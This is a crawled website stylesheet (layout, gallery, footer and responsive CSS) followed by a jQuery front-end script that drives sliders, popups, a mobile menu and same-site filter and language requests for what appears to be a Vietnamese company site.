.ul_vd_sb > li.active > a {color: #2a84fe; font-weight: 500;}

.ul_tk_sb > li {overflow: hidden; margin-top: 15px;}
.ul_tk_sb > li strong {display: block; float: left; font-weight: 400;}
.ul_tk_sb > li span {display: block; float: right;}

.des_D {font-size: 15px; padding-bottom: 10px;}

.ul_download > li {
	font-size: 13px;
	position: relative;
	padding: 15px 70px 15px 10px;
	background: #f9f9f9;
}
.ul_download > li:nth-child(2n) {background: #fff;}
.ul_download > li > a {color: #333;}
.ul_download > li:hover > a {color: #2a84fe;}
.icon_download {
	display: block;
	width: 32px; height: 32px;
	background: url(../imgs/layout/icon_16.png) no-repeat;
	background-size: 32px 32px;
	position: absolute;
	top: 10px; right: 10px;
}

.album {overflow: hidden;}
.album > li {
	float: left;
	width: 198px;
	margin: 0 15px 30px 0;
}
.album > li:nth-child(4n) {margin-right: 0;}
.album > li figure {
	display: block;
	padding: 3px;
	border: 1px solid #eee;
	position: relative;
}
.album > li figure::before {
	content: "";
	position: absolute;
	top: 4px; right: 4px; bottom: 4px; left: 4px;
	z-index: 1;
	background: rgba(0,0,0,0.4);
	opacity: 0;
}
.album > li figure::after {
	content: "\f03e";
	color: #fff;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 30px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 0; right: 0; bottom: 0; left: 0;
	z-index: 2;
	margin: auto;
	width: 40px; height: 40px;
	opacity: 0;
}
.album > li:hover figure::before, .album > li:hover figure::after {opacity: 1;}
.album > li figure img {display: block; width: 100%; height: 129px;}
.album > li h3 {
	font-weight: 400;
	background: #eee;
	padding: 5px 10px;
	color: #333;
	font-size: 13px;
	height: 40px;
	overflow: hidden;
	text-align: center;
}
.album > li:nth-child(2n) h3 {background: #f6f6f6;}
.album > li:hover h3 {color: #fff; background: #2a84fe;}

.album_D {text-align: center;}
.album_D > li {display: inline-block; padding: 5px;}
.album_D > li img {display: inline-block; width: auto; height: 200px;}

.tv_vd {overflow: hidden;}
.tv_vd > li {
	float: left;
	width: 198px;
	margin: 0 15px 30px 0;	
	text-align: center;
}
.tv_vd > li:nth-child(4n) {margin-right: 0;}
.tv_vd > li:nth-child(4n+1) {clear: both;}
.tv_vd > li figure {
	background: #000;
	position: relative;
}
.tv_vd > li figure::before {
	content: "\f01d";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 44px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #fff;
	margin: auto;
	width: 50px; height: 50px;
	z-index: 1;
	position: absolute;
	top: 0; right: 0; bottom: 0; left: 0;	
}
.tv_vd > li:hover figure::before {color: #2a84fe;}
.tv_vd > li figure img {display: block; width: 100%; height: 129px;}
.tv_vd > li h3 {
	font-weight: 500;
	font-size:14px;
	color: #333;
	padding-top: 10px;
}
.tv_vd > li:hover h3 {color: #2a84fe;}

/************************************************************************************
CSS FOOTER
*************************************************************************************/

#footer {color: #fff;}
#footer a {color: #fff;}
#footer a:hover {text-decoration: underline; color: #fff !important;}

.foot_0 {background: #2a84fe;}
.ul_foot_0 {overflow: hidden; padding: 30px 0;}
.ul_foot_0 > li {
	float: left;
	width: 23%;
	margin-left: 2%;
}
.ul_foot_0 > li:nth-child(1) {width: 50%; margin-left: 0;}
.t_foot_0 {
	text-transform: uppercase;
	font-weight: 700;
	font-size: 15px;
	padding-bottom: 20px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.m_foot_0 {color: #fff; line-height: 24px;}
.m_foot_0 a {color: #fff !important;}
.ol_1_foot_0 {overflow: hidden; padding-bottom: 10px;}
.ol_1_foot_0 > li {float: left; margin-right: 4px;}

.foot_1 {background: #333645;}
.ul_foo_1 {overflow: hidden; padding: 40px 0;}
.ul_foo_1 > li {
	float: left;
	width: 23%;
	margin-left: 2%;
}
.ul_foo_1 > li:nth-child(1) {width: 50%; margin-left: 0;}
.t_foot_1 {
	text-transform: uppercase;
	font-weight: 700;
	font-size: 15px;
	padding-bottom: 20px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.m_foot_1 {color: #ccc; line-height: 24px;}
.m_foot_1 a {color: #ccc !important;}
.ol_foot_1 {overflow: hidden;}
.ol_foot_1 > li {float: left; width: 49%; white-space: nowrap; overflow: hidden;}
.ol_foot_1 > li + li + li {margin-top: 7px;}
.ol_foot_1 > li:nth-child(2n) {float: right;}
.ol_foot_1 > li > a {
	position: relative;
	display: inline-block;
	padding-left: 13px;
	color: #ccc !important;
}
.ol_foot_1 > li > a::before {
	content: "\f105";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 3px; left: 0;
}

.foot_2 {background: #004091;}
.foot_2 .min_wrap {position: relative; padding: 10px 0;}
.ul_social_foot_2 {position: absolute; top: 10px; right: 0;}
.ul_social_foot_2 > li {display: inline-block;}
.ul_social_foot_2 > li + li {margin-left: 10px;}
.ul_social_foot_2 > li > a {font-size: 14px;}

/************************************** END FOOTER **************************************/

.f-detail {line-height: 1.5;}
.f-detail img, .f-detail div, .f-detail table, .f-detail h1, .f-detail h2, .f-detail h3, .f-detail h4, .f-detail h5, .f-detail h6, .f-detail p, .f-detail strong, .f-ndct em{max-width: 100% !important;}
.f-detail img {padding: 5px 0; max-width: 100% !important; height: auto !important;}
.f-detail a {color: #2a84fe;}
.f-detail a:hover {text-decoration: underline;}

.f-detail ul, .f-detail ol {margin: 10px 0;}

.f-detail ul li {list-style: disc; margin-left: 20px;}
.f-detail ol li {list-style: decimal; margin-left: 20px;}

.tag {padding: 15px 0 0 0; font-size: 11px; overflow: hidden; font-family: Arial; line-height: 18px;}
.tag span {
	color: #939393; 
	padding: 2px 5px 2px 23px; 
	background: #F1F1F1 url(../imgs/layout/icontag.png) no-repeat 5px 5px; 
	display: block; 
	float: left;
	margin: 0 3px 3px 0;
}
.tag a {
	padding: 2px 5px; 
	color: #656565; 
	background: #F1F1F1; 
	display: block; 
	float: left;
	margin: 0 3px 3px 0;
}
.tag a:hover {background: #E2E2E2;}

.back-to-top {
	cursor: pointer;
	background: url(../imgs/layout/back-to-top.png) no-repeat;
	width: 30px; height: 30px;
	position: fixed;
	bottom: 10px; right: 10px;
	display: none;
	z-index: 10;
}

.error-sty {color: #f70000; font-weight: 400; padding: 5px 0px; font-size: 11px;}

a, a:hover {}
a[href^="tel:"], a[href^="mailto:"] {color: #004091;}

.clear {clear:both; height: 0; float: none;}

.box-sizing-fix {-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}

.img_object_fit {
	object-fit: cover;
	-moz-object-fit: cover;
	-webkit-object-fit: cover;
	-o-object-fit: cover;
	-ms-object-fit: cover;	
}

::-webkit-input-placeholder {opacity: 1;}
::-moz-placeholder {opacity: 1;}
:-ms-input-placeholder {opacity: 1;}
:-moz-placeholder {opacity: 1;}

.sty_slec {
	-webkit-appearance: none; 
	-moz-appearance: none; 
	appearance: none; 
	cursor: pointer;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.sty_slec::-ms-expand {display: none;}

.sty_transition {
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	transition: all 0.4s ease;	
}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.clearfix {
	display: inline-block;
}
* html .clearfix {
	height: 1%;
} /* Hides from IE-mac \*/
.clearfix {
	display: block;
}

select option {font-size: 12px; padding: 0px 5px;}

input, textarea, select {
	font-family: Arial,sans-serif,Helvetica;
	font-size: 12px;
	font-weight: 400;
	vertical-align: middle;
}

.vote_radio input {position: relative; top: -2px; cursor: pointer;}
.vote_radio label {cursor: pointer;}

.page {font-size: 12px; margin: 40px 0 0 0; font-family: Arial; line-height: 18px; text-align: center;}
.PageNum a {
	display: inline-block;
	color: #444;
	padding: 3px 10px;
	background: #f6f6f6;
	border: 1px solid #f6f6f6;
	margin: 0px 3px 5px 0px;
}
.PageNum a:hover {color: #fff; background: #2a84fe; border: 1px solid #2a84fe;}
.PageNum span {
	font-weight: bold;
	display: inline-block;
	color: #fff;
	padding: 3px 10px;
	background: #2a84fe;
	margin: 0px 3px 5px 0px;
	border: 1px solid #2a84fe;
}

/************************************************************************************
MENU MOBILE
*************************************************************************************/

.icon_menu_mobile {
	visibility: hidden;
	width: 38px; height: 38px;
	background: url(../imgs/layout/menu_mobile.png) no-repeat center center;
	position: absolute;
	top: 15px; right: 0;
	z-index: 10;
	border: 1px solid #2a84fe;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.menu_mobile {
	visibility: hidden;
	background: #555555;
	width: 280px; height: 100%;
	overflow-y: scroll;
	position: fixed;
	top: 0; left: -280px;
	z-index: 99999;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;	
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}
.close_menu_mobile {
	background: rgba(255,255,255,0); 
	position: fixed; 
	top: 0; right: 0; bottom: 0; left: 280px;
	z-index: 7009;
}
.ad_body {overflow-y: hidden;}
.ad_body .menu_mobile {left: 0;}
.ad_body #wrapper::after {
	content: "";
	background: rgba(0,0,0,0.8);
	position: fixed;
	top: 0; right: 0; bottom: 0; left: 0;
	z-index: 10001;
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

.ul_ma_1 li {font-size: 12px; position: relative;}
.ul_ma_1 > li a {white-space: nowrap; text-overflow: ellipsis; overflow: hidden; display: block; color: #fff; padding: 10px 38px 10px 15px;}
.ul_ma_1 > li > a {border-top: 1px solid #6c6c6c; border-bottom: 1px solid #454545; font-weight: bold;}
.ul_ma_1 > li > a:hover, .ul_ma_1 > li.active > a {background: #626262;}

.ul_ma_2 > li > a {background: #474747; border-left: 3px solid #2a84fe; padding-left: 25px;}
.ul_ma_2 > li > a:hover {background: #5F5F5F;}
.ul_ma_2 > li + li {border-top: 1px solid #575757;}

.ul_ma_3 > li {border-top: 1px solid #575757;}
.ul_ma_3 > li > a {background: #474747; border-left: 3px solid #2a84fe; padding-left: 40px; padding-right: 15px;}
.ul_ma_3 > li > a:hover {background: #5F5F5F;}

.arrown_menu_accordion {
	background: url(../imgs/layout/arrown_menu_accordion.png) no-repeat center;
	width: 38px; height: 38px;
	position: absolute;
	top: 1px; right: 0;
	cursor: pointer;
}

/************************************************************************************
RESPOSIVE
*************************************************************************************/

@media only screen and (max-width: 1024px) and (min-width: 769px) {
	.min_wrap {width: 1000px;}
	.ul_mn {white-space: nowrap; overflow-x: auto; overflow-y: hidden;}
	.ul_mn > li {float: none; display: inline-block;}
	.slide {width: 665px;}
	.content_page {width: 730px; margin-right: 20px;}
	.content {width: 540px;}
	.sidebar {width: 440px;}
	.tv_vd > li, .album > li {width: 23.5%; margin: 0 2% 2% 0;}
	
	.img_banner {display: none !important;}
}

@media only screen and (max-width: 1023px) {
	html, body {overflow-x: hidden; -webkit-overflow-scrolling: touch;}
	body {background-size: 100% auto;}
	.icon_menu_mobile {visibility: visible;}
	#wrapper {
		transition: all 0.2s;
		-moz-transition: all 0.2s;
		-webkit-transition: all 0.2s;
		-o-transition: all 0.2s;
		left: 0;
	}
	.min_wrap {width: 96%;}
	
	.banner {
		-webkit-box-shadow: 0 0 3px rgba(0,0,0,0.1);
		-moz-box-shadow: 0 0 3px rgba(0,0,0,0.1);
		box-shadow: 0 0 3px rgba(0,0,0,0.1);
	}
	.banner .min_wrap {padding: 10px 0;}
	.logo img {height: 50px;}
	.click_s {border-left: 0; border-right: 0;}
	.slide {float: none; width: auto; margin-right: 0;}
	.news_h {padding-top: 2%;}
	.content_page {float: none; width: auto; margin: 0 0 15px 0;}
	.f_cont {padding: 2% 0 4% 0;}
	.f_home, .f_contact, .dt_h {padding: 2% 0;}
	.foot_0, .foot_1 {text-align: center;}
	.ul_foo_1 {padding: 4% 0;}
	.ul_foot_0 > li, .ul_foot_0 > li:nth-child(1), .ul_foo_1 > li, .ul_foo_1 > li:nth-child(1) {float: none; width: auto; margin: 0;}
	.ul_foot_0 > li + li {margin-top: 4%;}
	.ol_1_foot_0 > li {float: none; display: inline-block; margin: 0;}
	.t_foot_0, .t_foot_1 {padding-bottom: 15px; white-space: normal;}
	.foot_2 .min_wrap {text-align: center;}
	.ul_social_foot_2 {position: static; padding-top: 10px;}
	.ul_prod > li {width: 25%;}
	.tv_vd > li, .album > li {width: 23.5%; margin: 0 2% 2% 0;}
	.content, .sidebar {float: none; width: auto;}
	.swiper1 .swiper-slide, .swiper1 .swiper-slide img, .swiper5 .swiper-slide {height: auto;}
	
	.ul_breacrum {white-space: nowrap; overflow-x: auto;}
	
	.mn_hea, .img_banner, .hotline_hea, .nav_mn, .ul_child_prod_h, .ul_foo_1 > li:nth-child(2), .ul_foo_1 > li:nth-child(3), .news_h_spec, .note_h {display: none !important;}
	.f-detail table, .f-qldh {display: block; overflow-x: auto;}
}

@media only screen and (max-width: 667px) {
	.tv_vd > li, .album > li {width: 32%;}
	.tv_vd > li:nth-child(4n), .album > li:nth-child(4n) {margin-right: 2%;}
	.tv_vd > li:nth-child(4n+1), .album > li:nth-child(4n+1) {clear: none;}
	.tv_vd > li:nth-child(3n), .album > li:nth-child(3n) {margin-right: 0;}
	.tv_vd > li:nth-child(3n+1), .album > li:nth-child(3n+1) {clear: both;}
	.album_D > li img {height: 150px;}
	.h_prod_h, .t_sb {font-size: 13px;}
	.h_t_cont {font-size: 15px;}
	.h_t_cont::before {bottom: -15px;}
	.ul_prod > li {width: 33.3333%;}
	.maps_ct {height: 200px; width:100%; float:left;}
	.maps_ct2 {height: 200px; width:100%; float:left;}
	.t_prod_h {height: auto;}
	.h_prod_h {line-height: 21px; padding: 6px 15px;}
	
	.d_form_s {
		width: 90%; 
		padding-top: 0; 
		margin: -30px auto 0 auto;
		position: absolute;
		top: 50%;
		left: 0;
		right: 0;
	}
	.close_form_s {top: 5%; right: 5%;}
	
	.f-detail iframe {width: 100% !important;}
	.addthis_sharing_toolbox {display: none !important;}
}

@media only screen and (max-width: 480px) {
	.m_foot_0 {font-size: 13px;}
	.min_wrap {width: 94%;}
	.f_home, .f_contact, .dt_h {padding: 4% 0;}
	.news_h {padding-top: 3%;}
	.f_cont {padding: 3% 0 6% 0;}
	.ul_prod > li {width: 50%;}
	.fc_1, .fc_2 {float: none; width: auto; padding-top: 3%;}
	.btn_ct {width: 100%;}
	.ul_dm_bv > li {padding: 15px 0;}
	.ul_dm_bv > li figure {width: 100px; height: 68px; margin-right: 10px;}
	.m_ul_dm_bv {overflow: visible;}
	.m_ul_dm_bv h3 {font-size: 13px; line-height: 22px;}
	.m_ul_dm_bv p {clear: both; padding: 7px 0 0 0;}
	.tv_vd > li, .album > li {width: 48.5%; margin: 0 0 3% 0;}
	.tv_vd > li:nth-child(2n), .album > li:nth-child(2n) {float: right;}
	.tv_vd > li:nth-child(4n), .album > li:nth-child(4n) {margin-right: 0;}
	.tv_vd > li:nth-child(3n+1), .album > li:nth-child(3n+1) {clear: none;}
	.tv_vd > li:nth-child(2n), .album > li:nth-child(2n) {margin-right: 0;}
	.tv_vd > li:nth-child(2n+1), .album > li:nth-child(2n+1) {clear: both;}
	.album_D > li img {height: 100px;}
	.filter_prod {position: static;}
	.h_t_cont {display: block;}
	.slec_filter_prod {width: 100%; margin-top: 10px;}
	
	
	.m_ul_dm_bv ol, .m_ul_dm_bv span, .h_t_cont::before {display: none !important;}
}

@media only screen and (max-width: 375px) {
	.img_prod {height: 150px;}
	.name_prod {font-size: 11px;}
	.l_other_prod_D, .r_other_prod_D {float: none;}
}

@media only screen and (max-width: 360px) {
	.img_prod {height: 120px;}
}

@media only screen and (max-width: 320px) {
	.img_prod {height: 100px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://hahuco.vn/scripts/frame_script.js
body_size: 1044
content:
$(document).ready(function(){
	
	function resize_sreen(){
		$win_width=$(window).width();
		if($win_width>=1024){
			if($(".sticky").length){
				$(".sticky").stick_in_parent({
					inner_scrolling: false,
					offset_top: 0
				});
			}
		}
		else{
			if($(".sticky").length){
				$(".sticky").trigger("sticky_kit:detach");
			}
		}
	}
		
	resize_sreen();	
	
	$(window).resize(function() {
	  	resize_sreen();
	});
	
	$(window).load(function() {
	  	resize_sreen();
	});	
	
	/***********************************************************************************/
	
	if($(".click_s").length){
		$(".click_s").click(function() {
			$(".form_s").addClass("active");
			$('body').addClass('fixbody');
		});	
		$(".close_form_s").click(function() {
			$(".form_s").removeClass("active");
			$('body').removeClass('fixbody');
		});	
	}	
	
	/***********************************************************************************/
	
	if($(".swiper1").length){
		var swiper1 = new Swiper('.swiper1', {
			navigation: {
				nextEl: '.swiper-button-next-1',
				prevEl: '.swiper-button-prev-1',
			},
			watchOverflow: true,
			preloadImages: false,
			effect			: 'cube',
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 5000,
			},
			slidesPerView: 1,
			slidesPerGroup: 1,
			spaceBetween: 1,
			breakpoints: {
				1024: {effect: 'slide'}
			}
		});
	}
	
	if($(".swiper2").length){
		var swiper2 = new Swiper('.swiper2', {
			navigation: {
				nextEl: '.swiper-button-next-2',
				prevEl: '.swiper-button-prev-2',
			},
			watchOverflow: true,
			preloadImages: false,
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 5000,
			},
			slidesPerView: 6,
			slidesPerGroup: 6,
			spaceBetween: 1,
			breakpoints: {
				800: {
					slidesPerView: 4,
					slidesPerGroup: 4,
				},
				667: {
					slidesPerView: 3,
					slidesPerGroup: 3,
				},
				480: {
					slidesPerView: 2,
					slidesPerGroup: 2,
				},
			}
		});
	}
	
	if($(".swiper3").length){
		var swiper3 = new Swiper('.swiper3', {
			watchOverflow: true,
			preloadImages: false,
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 2000,
			},
			speed: 500,
			slidesPerView: 6,
			spaceBetween: 16,
			breakpoints: {
				800: {
					slidesPerView: 5,
					spaceBetween: "2%",
				},
				667: {
					slidesPerView: 4,
					spaceBetween: "2%",
				},
				480: {
					slidesPerView: 2,
					spaceBetween: "3%",
				},
			}
		});
	}
	
	if($(".swiper4").length){
		var swiper4 = new Swiper('.swiper4', {
			scrollbar: {
				el: '.swiper-scrollbar-4',
				hide: true,
			},
			watchOverflow: true,
			preloadImages: false,
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 5000,
			},
			slidesPerView: 6,
			slidesPerGroup: 6,
			mousewheel: true,
			breakpoints: {
				800: {
					slidesPerView: 4,
					slidesPerGroup: 4,
				},
				667: {
					slidesPerView: 3,
					slidesPerGroup: 3,
				},
				480: {
					slidesPerView: 2,
					slidesPerGroup: 2,
				},
			}
		});
	}
	
	if($(".swiper5").length){
		var swiper1 = new Swiper('.swiper5', {
			navigation: {
				nextEl: '.swiper-button-next-5',
				prevEl: '.swiper-button-prev-5',
			},
			watchOverflow: true,
			preloadImages: false,
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 5000,
			},
			breakpoints: {
				800: {
					autoHeight: true,
				},
			}
		});
	}
	
	/***********************************************************************************/	
	
	if($(".fcb_map").length){
		$('.fcb_map').fancybox();
	}
	
	if($(".fcb_xg, .btn_prod_D_1").length){
		$('.fcb_xg, .btn_prod_D_1').fancybox({
			iframe : {
				css : {
					width : '300px',
					height: '230px'
				}
			}
		});
	}
	
	if($(".fcb_img").length){
		$('.fcb_img').fancybox();
	}
	
	/***********************************************************************************/	
	
	$(".showhide_nd_prod_D").click(function() {
		var val_showhide_nd_prod_D=$(this).attr("val_showhide_nd_prod_D"); 
		if(val_showhide_nd_prod_D==0){
			$(".nd_prod_D").addClass("active");
			$(this).attr("val_showhide_nd_prod_D","1").text("Thu gọn nội dung");
		}else{
			$(".nd_prod_D").removeClass("active");
			$(this).attr("val_showhide_nd_prod_D","0").text("Xem thêm nội dung");
		}
	});
	
	/***********************************************************************************/	
	
	$(".click_lang").click(function(){
		var val_lang=$(this).attr("val_lang");	 
		var val_link=$(this).attr("val_link");	 
		$.get('librarys/sec.php?kieu=1&giatri='+val_lang,function(data){
			window.location.href = val_link;
		});
	});
	
	/***********************************************************************************/	
	
	$(".change_head").change(function() {
		var val_giatri=$(this).val(); 
		var val_name=$(this).attr("name");
		$.get("librarys/xuly_in.php?kieu=1&val_giatri="+val_giatri+"&val_name="+val_name,function(data){
			location.reload();
		});
	});
	
	$(".change_list").change(function() {
		var val_giatri=$(this).val(); 
		var val_name=$(this).attr("name");
		$.get("librarys/xuly_in.php?kieu=2&val_giatri="+val_giatri+"&val_name="+val_name,function(data){
			location.reload();
		});
	});
	
	$(".reset_filter").click(function() {
		$.get("librarys/xuly_in.php?kieu=2",function(data){
			location.reload();
		});
	});	
	
	/***********************************************************************************/	
	
	$(".icon_menu_mobile").click(function(e) {
		$val=$(".icon_menu_mobile").attr("val");
		if($val==0){
			$(".menu_mobile").attr("style","visibility: visible;");
			$(this).attr("val",1);
			$('body').addClass("ad_body");
		}
	});
	$(".close_menu_mobile").click(function() {
		$(".menu_mobile").removeAttr("style");
		$(".icon_menu_mobile").attr("val",0);
		$('body').removeClass("ad_body");
	});
	
});